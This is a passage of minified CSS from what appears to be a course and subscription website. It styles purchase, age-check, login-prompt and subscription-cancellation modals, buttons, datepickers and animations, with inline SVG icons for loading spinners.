button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' 